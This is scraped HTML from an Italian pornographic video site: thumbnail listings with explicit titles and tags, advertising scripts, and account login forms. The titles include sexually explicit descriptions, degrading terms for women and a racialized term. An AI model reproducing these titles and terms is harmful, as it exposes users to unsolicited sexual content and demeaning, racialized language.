	<a href="https://www.pornotribu.com/scopate-italiane-il-pompino-della-ragazza-italiana/" title="Scopate Italiane &#8211; Il pompino della ragazza italiana">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://bi.phncdn.com/videos/201610/16/93086541/original/(m=eaf88daaaa)1.jpg,https://bi.phncdn.com/videos/201610/16/93086541/original/(m=eaf88daaaa)2.jpg,https://bi.phncdn.com/videos/201610/16/93086541/original/(m=eaf88daaaa)3.jpg,https://bi.phncdn.com/videos/201610/16/93086541/original/(m=eaf8Gcaaaa)4.jpg,https://bi.phncdn.com/videos/201610/16/93086541/original/(m=eaf8Gcaaaa)5.jpg,https://bi.phncdn.com/videos/201610/16/93086541/original/(m=eaf8Gcaaaa)6.jpg,https://bi.phncdn.com/videos/201610/16/93086541/original/(m=eaf8Gcaaaa)7.jpg,https://bi.phncdn.com/videos/201610/16/93086541/original/(m=eaf8Gcaaaa)8.jpg,https://bi.phncdn.com/videos/201610/16/93086541/original/(m=eaf8Gcaaaa)9.jpg,https://bi.phncdn.com/videos/201610/16/93086541/original/(m=eaf8Gcaaaa)10.jpg,https://bi.phncdn.com/videos/201610/16/93086541/original/(m=eaf8Gcaaaa)11.jpg,https://bi.phncdn.com/videos/201610/16/93086541/original/(m=eaf8Gcaaaa)12.jpg,https://bi.phncdn.com/videos/201610/16/93086541/original/(m=eaf8Gcaaaa)13.jpg,https://bi.phncdn.com/videos/201610/16/93086541/original/(m=eaf88daaaa)14.jpg,https://bi.phncdn.com/videos/201610/16/93086541/original/(m=eaf8Gcaaaa)15.jpg,https://bi.phncdn.com/videos/201610/16/93086541/original/(m=eaf88daaaa)16.jpg,https://bi.phncdn.com/videos/201610/16/93086541/original/(m=eaf88daaaa)1.jpg,https://bi.phncdn.com/videos/201610/16/93086541/original/(m=eaf88daaaa)2.jpg,https://bi.phncdn.com/videos/201610/16/93086541/original/(m=eaf88daaaa)3.jpg,https://bi.phncdn.com/videos/201610/16/93086541/original/(m=eaf8Gcaaaa)4.jpg,https://bi.phncdn.com/videos/201610/16/93086541/original/(m=eaf8Gcaaaa)5.jpg,https://bi.phncdn.com/videos/201610/16/93086541/original/(m=eaf8Gcaaaa)6.jpg,https://bi.phncdn.com/videos/201610/16/93086541/original/(m=eaf8Gcaaaa)7.jpg,https://bi.phncdn.com/videos/201610/16/93086541/original/(m=eaf8Gcaaaa)8.jpg,https://bi.phncdn.com/videos/201610/16/93086541/original/(m=eaf8Gcaaaa)9.jpg,https://bi.phncdn.com/videos/201610/16/93086541/original/(m=eaf8Gcaaaa)10.jpg,https://bi.phncdn.com/videos/201610/16/93086541/original/(m=eaf8Gcaaaa)11.jpg,https://bi.phncdn.com/videos/201610/16/93086541/original/(m=eaf8Gcaaaa)12.jpg,https://bi.phncdn.com/videos/201610/16/93086541/original/(m=eaf8Gcaaaa)13.jpg,https://bi.phncdn.com/videos/201610/16/93086541/original/(m=eaf88daaaa)14.jpg,https://bi.phncdn.com/videos/201610/16/93086541/original/(m=eaf8Gcaaaa)15.jpg,https://bi.phncdn.com/videos/201610/16/93086541/original/(m=eaf88daaaa)16.jpg"><img width="300" height="168.75" data-src="https://www.pornotribu.com/wp-content/uploads/2017/06/scopate-italiane-il-pompino-della-ragazza-italiana_01.jpg" alt="Scopate Italiane &#8211; Il pompino della ragazza italiana"></div>						<span class="views"><i class="fa fa-eye"></i> 29K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:54</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:71%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>71%</span></div>		<header class="entry-header">
			<span>Scopate Italiane &#8211; Il pompino della ragazza italiana</span>
		</header>
	</a>
</article>
  </div>
  <div class="clear"></div>
			</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>			  <a class="more-videos label" href="https://www.pornotribu.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
		
<article data-video-uid="12" data-post-id="1674" class="loop-video thumb-block post-1674 post type-post status-publish format-standard has-post-thumbnail hentry category-milf tag-donna-matura tag-sborrata-in-faccia tag-scopata tag-spagnola tag-spagnoletta tag-video tag-video-porno">
	<a href="https://www.pornotribu.com/donna-matura-si-lascia-scopare-da-uno-sconosciuto/" title="Donna matura si lascia scopare da uno sconosciuto">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://www.pornotribu.com/wp-content/uploads/2015/01/thumb-1674.jpg" alt="Donna matura si lascia scopare da uno sconosciuto"></div>						<span class="views"><i class="fa fa-eye"></i> 26K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>Donna matura si lascia scopare da uno sconosciuto</span>
		</header>
	</a>
</article>

<article data-video-uid="13" data-post-id="1144" class="loop-video thumb-block post-1144 post type-post status-publish format-video has-post-thumbnail hentry category-video-porno-amatoriale tag-cazzo-duro tag-cazzo-in-bocca tag-cazzo-in-figa tag-sborrata-in-bocca tag-zoccola post_format-post-format-video">
	<a href="https://www.pornotribu.com/cantante-zoccola-si-fotte-per-carriera/" title="Cantante zoccola si fotte per fare carriera">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://www.pornotribu.com/wp-content/uploads/2014/10/thumb-1144.jpg" alt="Cantante zoccola si fotte per fare carriera"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>35:51</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>Cantante zoccola si fotte per fare carriera</span>
		</header>
	</a>
</article>

<article data-video-uid="14" data-post-id="1527" class="loop-video thumb-block post-1527 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-feticismo tag-grosso-cazzo tag-sborra tag-sexy tag-vagina post_format-post-format-video">
	<a href="https://www.pornotribu.com/sexy-troia-amante-del-feticismo-con-tuta-in-pelle/" title="Sexy troia amante del feticismo con tuta in pelle">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://www.pornotribu.com/wp-content/uploads/2014/11/thumb-1527.jpg" alt="Sexy troia amante del feticismo con tuta in pelle"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:41</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>Sexy troia amante del feticismo con tuta in pelle</span>
		</header>
	</a>
</article>

<article data-video-uid="15" data-post-id="1152" class="loop-video thumb-block post-1152 post type-post status-publish format-video has-post-thumbnail hentry category-milf tag-cazzo-duro tag-cazzo-in-bocca tag-cazzo-in-figa tag-leccata-di-figa tag-sborrata-in-bocca tag-sessantanove post_format-post-format-video">
	<a href="https://www.pornotribu.com/milf-chiavata-dopo-fantastico-sessantanove/" title="Milf chiavata dopo un fantastico sessantanove">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://www.pornotribu.com/wp-content/uploads/2014/10/thumb-1152.jpg" alt="Milf chiavata dopo un fantastico sessantanove"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:44</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Milf chiavata dopo un fantastico sessantanove</span>
		</header>
	</a>
</article>

<article data-video-uid="16" data-post-id="2004" class="loop-video thumb-block post-2004 post type-post status-publish format-video has-post-thumbnail hentry category-videe-porno tag-bocchini-amatoriali tag-bocchino-amatoriale tag-pornotribu tag-videe-porno tag-video-porno-amatoriale post_format-post-format-video">
	<a href="https://www.pornotribu.com/bocchino-amatoriale-in-questo-fantastico-videe-porno/" title="Bocchino amatoriale in questo fantastico videe porno">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/119/640/1_3327119.jpg,https://thumb-v.xhcdn.com/t/119/640/2_3327119.jpg,https://thumb-v.xhcdn.com/t/119/640/3_3327119.jpg,https://thumb-v.xhcdn.com/t/119/640/4_3327119.jpg,https://thumb-v.xhcdn.com/t/119/640/5_3327119.jpg,https://thumb-v.xhcdn.com/t/119/640/6_3327119.jpg,https://thumb-v.xhcdn.com/t/119/640/7_3327119.jpg,https://thumb-v.xhcdn.com/t/119/640/8_3327119.jpg,https://thumb-v.xhcdn.com/t/119/640/9_3327119.jpg,https://thumb-v.xhcdn.com/t/119/640/10_3327119.jpg,https://thumb-v.xhcdn.com/t/119/640/1_3327119.jpg,https://thumb-v.xhcdn.com/t/119/640/2_3327119.jpg,https://thumb-v.xhcdn.com/t/119/640/3_3327119.jpg,https://thumb-v.xhcdn.com/t/119/640/4_3327119.jpg,https://thumb-v.xhcdn.com/t/119/640/5_3327119.jpg,https://thumb-v.xhcdn.com/t/119/640/6_3327119.jpg,https://thumb-v.xhcdn.com/t/119/640/7_3327119.jpg,https://thumb-v.xhcdn.com/t/119/640/8_3327119.jpg,https://thumb-v.xhcdn.com/t/119/640/9_3327119.jpg,https://thumb-v.xhcdn.com/t/119/640/10_3327119.jpg"><img width="300" height="168.75" data-src="https://www.pornotribu.com/wp-content/uploads/2017/05/bocchino-amatoriale-in-questo-fantastico-videe-porno_01.jpg" alt="Bocchino amatoriale in questo fantastico videe porno"></div>						<span class="views"><i class="fa fa-eye"></i> 17K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:14</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>Bocchino amatoriale in questo fantastico videe porno</span>
		</header>
	</a>
</article>

<article data-video-uid="17" data-post-id="2025" class="loop-video thumb-block post-2025 post type-post status-publish format-video has-post-thumbnail hentry category-videe-porno tag-bikini tag-culona tag-negretta tag-negretta-eccitata tag-porno-amatoriale tag-tettona tag-videe-porno post_format-post-format-video">
	<a href="https://www.pornotribu.com/videe-porno-con-la-negretta-eccitata/" title="Videe porno con la negretta eccitata">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/036/640/1_4435036.jpg,https://thumb-v.xhcdn.com/t/036/640/2_4435036.jpg,https://thumb-v.xhcdn.com/t/036/640/3_4435036.jpg,https://thumb-v.xhcdn.com/t/036/640/4_4435036.jpg,https://thumb-v.xhcdn.com/t/036/640/5_4435036.jpg,https://thumb-v.xhcdn.com/t/036/640/6_4435036.jpg,https://thumb-v.xhcdn.com/t/036/640/7_4435036.jpg,https://thumb-v.xhcdn.com/t/036/640/8_4435036.jpg,https://thumb-v.xhcdn.com/t/036/640/9_4435036.jpg,https://thumb-v.xhcdn.com/t/036/640/10_4435036.jpg,https://thumb-v.xhcdn.com/t/036/640/1_4435036.jpg,https://thumb-v.xhcdn.com/t/036/640/2_4435036.jpg,https://thumb-v.xhcdn.com/t/036/640/3_4435036.jpg,https://thumb-v.xhcdn.com/t/036/640/4_4435036.jpg,https://thumb-v.xhcdn.com/t/036/640/5_4435036.jpg,https://thumb-v.xhcdn.com/t/036/640/6_4435036.jpg,https://thumb-v.xhcdn.com/t/036/640/7_4435036.jpg,https://thumb-v.xhcdn.com/t/036/640/8_4435036.jpg,https://thumb-v.xhcdn.com/t/036/640/9_4435036.jpg,https://thumb-v.xhcdn.com/t/036/640/10_4435036.jpg"><img width="300" height="168.75" data-src="https://www.pornotribu.com/wp-content/uploads/2017/05/videe-porno-con-la-negretta-eccitata_01.jpg" alt="Videe porno con la negretta eccitata"></div>						<span class="views"><i class="fa fa-eye"></i> 62K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:48</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>Videe porno con la negretta eccitata</span>
		</header>
	</a>
</article>
  </div>
  <div class="clear"></div>
			</section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"><!--
zone = "162,163,166,167,172";
shape = "1";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>
</div></section>	</aside><!-- #sidebar -->

</div><!-- #content -->

<footer id="colophon" class="site-footer
" role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<script type="text/javascript"><!--
zone = "162";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>			</div>
							<div class="happy-footer">
				<script type="text/javascript"><!--
document.write('<s'+'cript type="text/javascript" src="https://www.yajani.com/madv/show.php?z=165&j=1&code='+new Date().getTime()+'"></s'+'cript>'); 
// --></script>
<noscript>
<iframe rel="nofollow" src="https://www.yajani.com/madv/show.php?z=165" width="728" height="90" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no"></iframe>
</noscript>			</div>
							<div class="four-columns-footer">
				<section id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"><!--
zone = "162,163,166,167,172";
shape = "1";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>

</div></section><section id="widget_videos_block-7" class="widget widget_videos_block">			  <a class="more-videos label" href="https://www.pornotribu.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
		
<article data-video-uid="18" data-post-id="1100" class="loop-video thumb-block post-1100 post type-post status-publish format-video has-post-thumbnail hentry category-pornostar tag-cazzo-grosso tag-cazzo-in-bocca tag-cazzo-in-figa tag-monica-roccaforte post_format-post-format-video">
	<a href="https://www.pornotribu.com/monica-roccaforte-fottuta-hard-dal-prete/" title="Monica roccaforte fottuta hard dal prete">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://www.pornotribu.com/wp-content/uploads/2014/10/thumb-1100.jpg" alt="Monica roccaforte fottuta hard dal prete"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>Monica roccaforte fottuta hard dal prete</span>
		</header>
	</a>
</article>

<article data-video-uid="19" data-post-id="1866" class="loop-video thumb-block post-1866 post type-post status-publish format-standard has-post-thumbnail hentry category-pompini tag-bocchino tag-pornotribu tag-video-amatoriale tag-video-porno tag-xxx">
	<a href="https://www.pornotribu.com/compilation-di-bocchini-amatoriali/" title="Compilation di bocchini amatoriali">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://www.pornotribu.com/wp-content/uploads/2016/12/thumb-1866.jpg" alt="Compilation di bocchini amatoriali"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:07</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>Compilation di bocchini amatoriali</span>
		</header>
	</a>
</article>

<article data-video-uid="20" data-post-id="685" class="loop-video thumb-block post-685 post type-post status-publish format-video has-post-thumbnail hentry category-anale tag-cazzo-in-bocca tag-cazzo-in-culo tag-culo-rotto tag-sborrata-in-bocca tag-transex post_format-post-format-video">
	<a href="https://www.pornotribu.com/transex-bionda-viene-inculata-poi-sborrata/" title="Transex bionda viene inculata e poi sborrata">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://www.pornotribu.com/wp-content/uploads/2014/10/thumb-685.jpg" alt="Transex bionda viene inculata e poi sborrata"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:09</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div>		<header class="entry-header">
			<span>Transex bionda viene inculata e poi sborrata</span>
		</header>
	</a>
</article>

<article data-video-uid="21" data-post-id="1815" class="loop-video thumb-block post-1815 post type-post status-publish format-standard has-post-thumbnail hentry category-video-porno-amatoriale tag-scopata-in-casa-matura tag-tettona tag-video-amatoriale tag-video-porno tag-video-xxx">
	<a href="https://www.pornotribu.com/matura-tettona-scopata-in-casa/" title="Matura tettona scopata in casa">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://www.pornotribu.com/wp-content/uploads/2015/06/thumb-1815.jpg" alt="Matura tettona scopata in casa"></div>						<span class="views"><i class="fa fa-eye"></i> 122K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:70%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>70%</span></div>		<header class="entry-header">
			<span>Matura tettona scopata in casa</span>
		</header>
	</a>
</article>
  </div>
  <div class="clear"></div>
			</section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"><!--
zone = "162,163,166,167,172";
shape = "1";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>
</div></section><section id="widget_videos_block-10" class="widget widget_videos_block">			  <a class="more-videos label" href="https://www.pornotribu.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
		
<article data-video-uid="22" data-post-id="1926" class="loop-video thumb-block post-1926 post type-post status-publish format-standard has-post-thumbnail hentry category-anale tag-brunetta-eccitata tag-scopata-a-pecorina tag-sesso-anale tag-sesso-anale-amatoriale tag-video-porno">
	<a href="https://www.pornotribu.com/sesso-anale-casalingo/" title="Sesso anale casalingo">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://www.pornotribu.com/wp-content/uploads/2017/01/thumb-1926.jpg" alt="Sesso anale casalingo"></div>						<span class="views"><i class="fa fa-eye"></i> 50K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:06</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>Sesso anale casalingo</span>
		</header>
	</a>
</article>

<article data-video-uid="23" data-post-id="657" class="loop-video thumb-block post-657 post type-post status-publish format-video has-post-thumbnail hentry category-doppia-penetrazione category-gang-bang tag-cazzi-duri tag-doppia-penetrazione-2 tag-figa-rasata tag-gang-bang-3 tag-troia post_format-post-format-video">
	<a href="https://www.pornotribu.com/impressionante-gang-bang-troia/" title="Impressionante gang bang con una troia">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://www.pornotribu.com/wp-content/uploads/2014/10/thumb-657.jpg" alt="Impressionante gang bang con una troia"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:46</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>Impressionante gang bang con una troia</span>
		</header>
	</a>
</article>

<article data-video-uid="24" data-post-id="1912" class="loop-video thumb-block post-1912 post type-post status-publish format-standard has-post-thumbnail hentry category-video-porno-amatoriale tag-scopata-amatoriale tag-sesso-anale tag-video-porno tag-xxx">
	<a href="https://www.pornotribu.com/sesso-anale-amatoriale/" title="Sesso anale amatoriale">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://www.pornotribu.com/wp-content/uploads/2017/01/thumb-1912.jpg" alt="Sesso anale amatoriale"></div>						<span class="views"><i class="fa fa-eye"></i> 39K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:28</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:70%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>70%</span></div>		<header class="entry-header">
			<span>Sesso anale amatoriale</span>
		</header>
	</a>
</article>

<article data-video-uid="25" data-post-id="2050" class="loop-video thumb-block post-2050 post type-post status-publish format-video has-post-thumbnail hentry category-pornolupo tag-milf-2 tag-porno-lupo tag-sesso-casalingo tag-videe-porno tag-video-porno-amatoriale post_format-post-format-video">
	<a href="https://www.pornotribu.com/sesso-casalingo-con-milf-molto-vogliose-video-porno-fatto-in-casa/" title="Sesso casalingo con milf molto vogliose &#8211; Video porno fatto in casa">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/624/640/1_7592624.jpg,https://thumb-v.xhcdn.com/t/624/640/2_7592624.jpg,https://thumb-v.xhcdn.com/t/624/640/3_7592624.jpg,https://thumb-v.xhcdn.com/t/624/640/4_7592624.jpg,https://thumb-v.xhcdn.com/t/624/640/5_7592624.jpg,https://thumb-v.xhcdn.com/t/624/640/6_7592624.jpg,https://thumb-v.xhcdn.com/t/624/640/7_7592624.jpg,https://thumb-v.xhcdn.com/t/624/640/8_7592624.jpg,https://thumb-v.xhcdn.com/t/624/640/9_7592624.jpg,https://thumb-v.xhcdn.com/t/624/640/10_7592624.jpg,https://thumb-v.xhcdn.com/t/624/640/1_7592624.jpg,https://thumb-v.xhcdn.com/t/624/640/2_7592624.jpg,https://thumb-v.xhcdn.com/t/624/640/3_7592624.jpg,https://thumb-v.xhcdn.com/t/624/640/4_7592624.jpg,https://thumb-v.xhcdn.com/t/624/640/5_7592624.jpg,https://thumb-v.xhcdn.com/t/624/640/6_7592624.jpg,https://thumb-v.xhcdn.com/t/624/640/7_7592624.jpg,https://thumb-v.xhcdn.com/t/624/640/8_7592624.jpg,https://thumb-v.xhcdn.com/t/624/640/9_7592624.jpg,https://thumb-v.xhcdn.com/t/624/640/10_7592624.jpg"><img width="300" height="168.75" data-src="https://www.pornotribu.com/wp-content/uploads/2017/05/sesso-casalingo-con-milf-molto-vogliose-video-porno-fatto-in-casa_01.jpg" alt="Sesso casalingo con milf molto vogliose &#8211; Video porno fatto in casa"></div>						<span class="views"><i class="fa fa-eye"></i> 20K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:18</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>Sesso casalingo con milf molto vogliose &#8211; Video porno fatto in casa</span>
		</header>
	</a>
</article>
  </div>
  <div class="clear"></div>
			</section>			</div>
		
		<div class="clear"></div>

		
					<div class="footer-menu-container">
							</div>
		
					<div class="site-info">
				All rights reserved. Powered by Porno Tube			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
													 
								<h3>Join PornoTribu</h3>									

								<form id="wpst_registration_form" action="https://www.pornotribu.com/" method="POST">

									<div class="form-field">
										<label>Username</label>
										<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
									</div>
									<div class="form-field">
										<label for="wpst_user_email">Email</label>
										<input class="form-control input-lg required" name="wpst_user_email" id="wpst_user_email" type="email"/>
									</div>
									<div class="form-field">
										<label for="wpst_user_pass">Password</label>
										<input class="form-control input-lg required" name="wpst_user_pass" type="password"/>
									</div>
																		<div class="form-field">
										<input type="hidden" name="action" value="wpst_register_member"/>
										<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Sign up</button>
									</div>
									<input type="hidden" id="register-security" name="register-security" value="f12e1456b3" /><input type="hidden" name="_wp_http_referer" value="/tag/culo-stretto/" />								</form>
								<div class="wpst-errors"></div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to PornoTribu</h3>
						
							<form id="wpst_login_form" action="https://www.pornotribu.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="f12e1456b3" /><input type="hidden" name="_wp_http_referer" value="/tag/culo-stretto/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://www.pornotribu.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="f12e1456b3" /><input type="hidden" name="_wp_http_referer" value="/tag/culo-stretto/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type="text/javascript" src="https://www.pornotribu.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="text/javascript" src="https://www.pornotribu.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="text/javascript" src="https://www.pornotribu.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script type="text/javascript" src="https://www.pornotribu.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://www.pornotribu.com/wp-admin/admin-ajax.php","nonce":"5f9fa7a6c1","ctpl_installed":"","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pornotribu.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.7.2.1683494742" id="wpst-main-js"></script>
<script type="text/javascript" src="https://www.pornotribu.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pornotribu.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
